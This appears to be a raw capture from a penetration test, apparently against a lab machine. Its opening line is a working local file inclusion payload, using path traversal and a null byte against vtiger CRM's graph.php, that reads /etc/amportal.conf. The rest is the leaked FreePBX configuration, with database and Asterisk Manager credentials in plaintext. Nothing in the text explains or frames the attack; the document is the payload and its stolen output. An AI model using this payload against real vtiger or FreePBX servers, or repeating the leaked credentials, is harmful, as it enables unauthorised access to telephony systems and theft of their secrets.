 view-source:https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
1 # This file is part of FreePBX.
2 #
3 #    FreePBX is free software: you can redistribute it and/or modify
4 #    it under the terms of the GNU General Public License as published by
5 #    the Free Software Foundation, either version 2 of the License, or
6 #    (at your option) any later version.
7 #
8 #    FreePBX is distributed in the hope that it will be useful,
9 #    but WITHOUT ANY WARRANTY; without even the implied warranty of
10 #    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
11 #    GNU General Public License for more details.
12 #
13 #    You should have received a copy of the GNU General Public License
14 #    along with FreePBX.  If not, see <http://www.gnu.org/licenses/>.
15 #
16 # This file contains settings for components of the Asterisk Management Portal
17 # Spaces are not allowed!
18 # Run /usr/src/AMP/apply_conf.sh after making changes to this file
19
20 # FreePBX Database configuration
21 # AMPDBHOST: Hostname where the FreePBX database resides
22 # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql)
23 # AMPDBNAME: Name of the FreePBX database (e.g. asterisk)
24 # AMPDBUSER: Username used to connect to the FreePBX database
25 # AMPDBPASS: Password for AMPDBUSER (above)
26 # AMPENGINE: Telephony backend engine (e.g. asterisk)
27 # AMPMGRUSER: Username to access the Asterisk Manager Interface
28 # AMPMGRPASS: Password for AMPMGRUSER
29 #
30 AMPDBHOST=localhost
31 AMPDBENGINE=mysql
32 # AMPDBNAME=asterisk
33 AMPDBUSER=asteriskuser
34 # AMPDBPASS=amp109
35 AMPDBPASS=jEhdIekWmdjE
36 AMPENGINE=asterisk
37 AMPMGRUSER=admin
38 #AMPMGRPASS=amp111
39 AMPMGRPASS=jEhdIekWmdjE
40
41 # AMPBIN: Location of the FreePBX command line scripts
42 # AMPSBIN: Location of (root) command line scripts
43 #
44 AMPBIN=/var/lib/asterisk/bin
45 AMPSBIN=/usr/local/sbin
46
47 # AMPWEBROOT: Path to Apache's webroot (leave off trailing slash)
48 # AMPCGIBIN: Path to Apache's cgi-bin dir (leave off trailing slash)